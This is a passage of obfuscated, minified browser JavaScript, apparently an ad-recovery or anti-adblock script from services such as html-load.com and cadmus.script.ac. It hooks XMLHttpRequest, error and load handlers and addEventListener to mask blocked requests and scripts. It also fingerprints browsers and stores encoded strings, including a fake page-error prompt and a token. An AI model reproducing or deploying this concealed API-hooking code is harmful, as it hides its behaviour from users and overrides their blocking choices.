this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Invalid protect url: ","version","display","all","stopImmediatePropagation","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","setImmediate","frames","(E2) Invalid protect url: ","cookie","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","cachedResultIsInAdIframe","isInRootIframe","/resources/","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","Response","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","tags","documentElement","insertAfter","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","fxios/","reject","wrong contentWindow","poster","c3ZtbQ==","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","version=","object-keys","base64 failed","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","bmxvYw==","document.hidden","focus/","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","recovery","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","clearInterval","yahoo-mail-v1","&is_brave=","MessagePort","output","confirm","http:",", StatusCode: [","Click","HTMLMetaElement","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","ghi","document.getElementsByTagName","origin","closest","http://","right","IFrame","iframe","Node_baseURI","Failed to execute packing script","classList","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","__sa_","document - find element","POST","addEventListener","unknown","join","async","ariaLabel","removeAttribute","Zm1qeA==","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","setAttribute","sentrySampleRatio","div#contents","contentWindow","jkl","hostage","fetchLater","XMLHttpRequest","https://report.error-report.com/modal?eventId=&error=","resolve","isArray","port","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","@@toPrimitive must return a primitive value.","cmd","connection","get","&title=","whale","cWJ1dw==","reserved1Input","json","parseFromString","forEach","json.parse","left","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","server","debug","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","script not executed(inline)","some","innerHTML","last_bfa_at","opt/","responseURL","status code: ","ZmthZA==","pathname","googletag","alphaStr","combo","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","consents","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","Element_getAttribute","profile","cmVzZXJ2ZWQx","aXJycg==","log","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Element_attributes","requestIdleCallback","findLastIndex",", Script-Crc32: ","style","max","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","HTMLImageElement","atob-btoa","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","append","floor","https://cadmus.script.ac","IntersectionObserverEntry","Number","clearTimeout","slice","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","img","naver","Date.now","CSSStyleDeclaration","appendChild","type","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","string-try-catch","Cf-Ray","rel","Worker","extra","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","samsungbrowser","&domain=","charAt","document.getElementsByClassName","getComputedStyle","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Timed out waiting for consent readiness","innerWidth","sdkVersion","NmFreWhvcjgwbTM3c2xmdzF2eHA=","document.head.appendChild, removeChild, childNodes","916227CBNZOV","parseInt","removeChild","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/",", source length: ","exec","protocol","Element","referrer","em1wYw==","pagehide","as_modal_loaded","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","Invalid reserved state: ","replaceSync","insertRule","document.querySelector","edgios","as_window_id","script not executed(blob)","crios","data-query","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","setAttributeNS","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","PTZhMEc+UE9vMzdudj94JjFgXTJ0","loading",", body: ","abc","bottom","Promise","HTMLMediaElement","getAttribute","HTMLIFrameElement","div#contents > span#ads","findIndex","EventTarget_addEventListener","ddg/",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"isFirefox","setProperty","test","DOMParser","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","reserved2Output","getTime","cmVzZXJ2ZWQxT3V0cHV0","collect","XMLHttpRequest.onreadystatechange","language","reload","document.documentElement.clientWidth, clientHeight","N3k6eDIxOF1VI05DfW5XYU1Te0w=","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","getElementsByTagName","CSSStyleSheet","check","Date","getAttributeNames","JlhEX1FPaE1ybHRwUjFjNHpHClk=","trim","parseFloat","close","ar-yahoo-v1","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","getEntriesByType","undefined","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","stack","firefox","innerText","promise","endsWith","/view","android","getBoundingClientRect","error on contentWindow","navigator","wrong googletag.pubads()","HTMLVideoElement","childElementCount","src","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","querySelectorAll","removeProperty","eval","btoa","https://html-load.com","eventStatus","innerHeight","dataset","Element.remove","scrollWidth","fXFCPHpgUFpbWUg6MHNqdmFPcA==","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","eventId=","getPropertyValue","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","HTMLLinkElement","v7.5.115","concat","ybar","d2VneWpwenV4MzhxMmE5dm1pZm90","defineProperty","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","FontFace","readyState","1050JSDjbN","cadmus script blocked","ZGdnbg==","Failed to get key from: ","return this","attributes","History","parentNode","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","insertAdjacentHTML","reverse","postMessage","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","hasAttribute","alert","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","cssText","Math","tcString","a24xZWhvNmZqYnI0MHB4YzlpMnE=","random","/resources/v2/","symbol","tagName","boundingClientRect","/script/","script:","aW5wdXQ=","baseURI","document","Node","removeItem","searchParams"];return(a0X=function(){return e})()}(function(){const e=a0L,t=a0X();for(;;)try{if(605365==parseInt(e(883))/1+parseInt(e(1217))/2+-parseInt(e(1138))/3*(parseInt(e(684))/4)+-parseInt(e(1294))/5*(parseInt(e(519))/6)+parseInt(e(993))/7*(-parseInt(e(656))/8)+-parseInt(e(1197))/9*(parseInt(e(1061))/10)+parseInt(e(690))/11)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0L;var t={};t.g=function(){const e=a0L;if(e(1183)==typeof globalThis)return globalThis;try{return this||new Function(e(997))()}catch(t){if(e(1183)==typeof window)return window}}();const n=e=>{const t=a0L;let n=0;for(let o=0,r=e[t(622)];o<r;o++)n=(n<<5)-n+e[t(1242)](o),n|=0;return n},o=class{static[e(940)](){const t=e;var o,r;let i=arguments[t(622)]>0&&void 0!==arguments[0]?arguments[0]:t(750),c=!(arguments[t(622)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(612)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(589)+n(i+"_"+s),m=t(589)+n(i+"_"+l),f=t(589)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(1072)==typeof Symbol&&n(1015)==typeof Symbol[n(1125)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1072)==typeof Symbol&&e[t(1031)]===Symbol&&e!==Symbol[t(493)]?t(1015):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0L;if(t(1183)!=r(e)||!e)return e;var n=e[Symbol[t(1165)]];if(void 0!==n){var o=n[t(648)](e,t(1073));if(t(1183)!=r(o))return o;throw new TypeError(t(800))}return String(e)}(n),(n=i(1015)==r(c)?c:c+"")in t?Object[i(989)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(1157)](t){this[e(1137)]=t}static[e(803)](t){const n=e;let o=!(arguments[n(622)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(622)]>2&&void 0!==arguments[2]?arguments[2]:n(688);try{return o&&(t=s(t)),window[r][n(1066)](t)}catch(e){return""}}static[e(1221)](t,n){const o=e;let r=!(arguments[o(622)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(622)]>3&&void 0!==arguments[3]?arguments[3]:o(688);try{if(r&&(t=s(t)),!this[o(1137)])return window[i][o(1177)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0L;try{var i,a;await function(){const e=a0L;let t=arguments[e(622)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(612)](),c=()=>{const e=r;e(1072)!=typeof window[e(535)]?Date[e(612)]()-i>t?o(new Error(e(580))):setTimeout(c,50):n(window[e(535)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(594)!==e[r(974)]&&r(601)!==e[r(974)]||t&&!e[r(1011)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(535)])||void 0===i||i[o(648)](c,o(1212),2,(()=>{}),e[o(1115)])}catch{}n(e)}};null===(i=(a=window)[r(535)])||void 0===i||i[r(648)](a,r(779),2,d),setTimeout((()=>{s||o(new Error(r(878)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0L;var n,o;return!!(null!==(n=null===(o=e[t(650)])||void 0===o?void 0:o[t(830)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(1226));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(622)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(612)](),c=()=>{const t=r;t(1072)!=typeof window[t(1151)]?Date[t(612)]()-i>n?o(new Error(t(1099))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(1151)])||void 0===o||o[n(648)](r,n(779),((t,o)=>{const r=n;o&&t&&(r(1179)===t[r(1054)]||r(553)===t[r(1054)])&&e(t)})),null===(i=(c=window)[n(1151)])||void 0===i||i[n(648)](c,n(1144),((t,o)=>{o&&t&&e({eventName:n(552),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(674)](t)}return{result:await Promise[e(796)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(1177)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(1254)]((e=>{}))}catch(e){}}static[e(667)](t){const n=e;let o=!(arguments[n(622)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(622)]>2&&void 0!==arguments[2]?arguments[2]:n(688);try{return o&&(t=s(t)),window[r][n(1024)](t)}catch(e){}}}i(a,e(1137),!1);const s=t=>""[e(986)](window[e(545)][e(1192)],e(1033))[e(986)](btoa(t));class l{static[e(1209)](){const t=e;try{if(null!=window[t(962)][t(1112)]&&t(1209)===window[t(962)][t(1112)][t(1209)][t(1251)])return!0}catch(e){}return!1}static[e(1181)](){const t=e;try{if(l[t(1209)]())return!1;const e=navigator[t(1037)][t(1205)](),n=[t(621)];return![t(1166),t(526),t(1239),t(1123),t(533),t(821),t(582),t(903),t(954),t(805),t(921),t(859),t(900)][t(818)]((n=>e[t(1081)](n)))&&n[t(818)]((n=>e[t(1081)](n)))}catch(e){}return!1}static[e(923)](){const t=e;try{if(l[t(1209)]())return!1;const e=navigator[t(1037)][t(1205)]();if(e[t(1081)](t(748))||e[t(1081)](t(735)))return!0;const n=[t(954)];return![t(1166),t(526),t(1239),t(1123),t(533),t(821),t(582),t(903),t(805),t(921),t(859),t(900)][t(818)]((n=>e[t(1081)](n)))&&n[t(818)]((n=>e[t(1081)](n)))}catch(e){}return!1}static[e(1228)](){const t=e;try{const e=navigator[t(1037)][t(1205)]();return e[t(1081)](t(959))&&e[t(1081)](t(871))}catch(e){}return!1}static[e(1107)](){const t=e;try{return navigator[t(1037)][t(1205)]()[t(1081)](t(1130))}catch(e){}return!1}static[e(510)](){const t=e;return navigator[t(1037)][t(1205)]()[t(1081)](t(1071))}}const d=(t,n)=>{const o=e;if(o(1073)!=typeof t||o(1073)!=typeof n)return!1;const r=t[o(622)],i=n[o(622)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(622)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(622)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(1073)!=typeof t||o(1073)!=typeof n)return-1;const r=t[o(622)],i=n[o(622)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(622)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(622)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(1037)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(622)];e<o[n(622)];e++){const t=o[n(1242)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(599)](HTMLIFrameElement[e(493)],e(790)),XMLHttpRequest_open:()=>h(window,e(794),e(1289)),Window_decodeURIComponent:()=>h(window,e(660),e(651)),Window_fetch:()=>h(window,e(660),e(1124)),Element_setAttribute:()=>h(window,e(890),e(787)),EventTarget_addEventListener:()=>h(window,e(1150),e(779))},w=e(776)+window[e(972)](window[e(545)][e(1186)]),x={get(){return this[e(931)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(541)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(1241)===n[r(1205)]()?t[o]:r(1022)===n?null===(i=t[r(1022)])||void 0===i?void 0:i[o]:r(600)===n?null===(c=t[r(600)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(493)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(493)][e(862)],insertBefore:Node[e(493)][e(1070)]};function v(t,n){const o=e;n[o(502)]?p[o(1070)][o(648)](n[o(664)],t,n[o(502)]):p[o(862)][o(648)](n[o(1e3)],t)}function g(t){const n=e;p[n(862)][n(648)](document[n(1063)],t)}function b(t){const n=e,o=document[n(566)](t[n(1016)]);for(const e of t[n(942)]())o[n(787)](e,t[n(916)](e));return o[n(1131)]=t[n(1131)],o}function y(t,n){const o=e;return n?(n[o(1259)]("?")&&(n=n[o(856)](1)),t[o(1081)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(1220)](e[o])!==n[o]||n[o][t(1242)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(973);try{var _;T=null!==(_=document[e(598)][e(916)](e(1134)))&&void 0!==_?_:e(780);const t=document[e(598)][e(916)](e(584))||document[e(598)][e(916)](e(966));t&&(M=new URL(t,window[e(545)][e(1186)])[e(766)])}catch(e){}const N={version:e(985),sdkVersion:T,endpoint:M,env:e(1155),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(851)](Math[e(1013)]()*t),elem:function(t){const n=e;return t[this[n(1088)](t[n(622)])]},num:function(t,n){const o=e;return Math[o(851)](Math[o(1013)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(1210)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(675)](o(837)[o(873)](this[o(1210)](0,52)));return i[o(781)]("")},className:function(){return this[e(827)](5,15)}};function W(t){const n=e;return t?k[n(1240)]((e=>e.id===t)):N[n(815)]?I[0]:L[n(1064)](I)}function S(t){const n=e,o=[n(532),n(1020),n(1255),n(834),n(635),n(930),n(603),n(1046),n(628)],r={};for(let e=0;e<o[n(622)];e++){const i=t[e];r[atob(o[e])]=n(1073)==typeof i?atob(i):i}return r}const I=[[e(1093),e(980),e(1296),117,e(1276),e(870),57,e(741),e(1253)],[e(616),e(1207),e(951),117,e(499),e(1008),115,e(647),e(496)],[e(702),e(706),e(1028),97,e(762),e(1062),114,e(596),e(576)],[e(785),e(724),e(1074),106,e(829),e(1005),53,e(895),e(1079)]][e(1036)]((e=>S(e))),H=[[e(892),e(763),e(908),119,e(905),e(1236),102,e(623),e(937)],[e(1174),e(983),e(1050),57,e(799),e(678),101,e(979),e(516)],[e(806),e(813),e(1129),102,e(548),e(513),56,e(1132),e(1293)],[e(746),e(497),e(719),97,e(697),e(1083),115,e(728),e(907)],[e(704),e(730),e(948),121,e(927),e(1001),110,e(943),e(1193)],[e(550),e(630),e(967),118,e(642),e(524),115,e(683),e(1012)],[e(530),e(1227),e(786),112,e(619),e(1282),114,e(1044),e(881)],[e(686),e(1199),e(864),107,e(1233),e(844),104,e(936),e(617)],[e(824),e(542),e(1170),115,e(849),e(740),104,e(646),e(633)],[e(739),e(1146),e(1042),97,e(1097),e(1117),101,e(877),e(988)],[e(1247),e(577),e(745),106,e(876),e(857),107,e(537),e(1148)],[e(1100),e(1292),e(847),102,e(618),e(546),57,e(909),e(1218)],[e(995),e(886),e(666),103,e(1180),e(1281),97,e(1264),e(1147)],[e(1038),e(990),e(848),56,e(1278),e(1136),49,e(1216),e(751)],[e(835),e(734),e(560),111,e(816),e(1065),104,e(1153),e(691)],[e(703),e(1029),e(775),107,e(952),e(1191),50,e(968),e(1280)]][e(1036)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(856)](0,4));if(!o)throw new Error(n(996)+t);const r=t[n(856)](4);let i=0;return r[n(1092)]("")[n(1036)]((e=>{const t=n;if(0==i&&e===String[t(1220)](o[t(1119)]))return i=1,"";if(0==i&&e===String[t(1220)](o[t(654)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(555)][t(1081)](e)?R(o[t(807)],o[t(555)],e):R(o[t(1154)],o[t(756)],e)+e;if(2==n)return o[t(928)][t(1081)](e)?R(o[t(581)],o[t(928)],e):R(o[t(1154)],o[t(756)],e)+e;throw new Error(t(896)+n)}return R(o[t(1154)],o[t(756)],e)}))[n(781)]("")};function R(t,n,o){const r=e;if(1!==o[r(622)])throw new Error(r(1127));return n[r(1081)](o)?t[n[r(508)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njk",z="2NjQ4MzksImlhdCI",D="6MTc2OTU3ODQzOX0",U=".SjrCTVz-3IzmTbp",Y="cGhNo-V-6fOGXe0s",F="FPcDU_enLv3g",J=()=>{const t=e,n=C();for(const e of n)t(731)in e?G(e):t(1284)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(598)])||void 0===n?void 0:n[t(916)](t(1273));if(i)return function(e){const n=t,o=A(e);return JSON[n(1047)](o)}(i);const 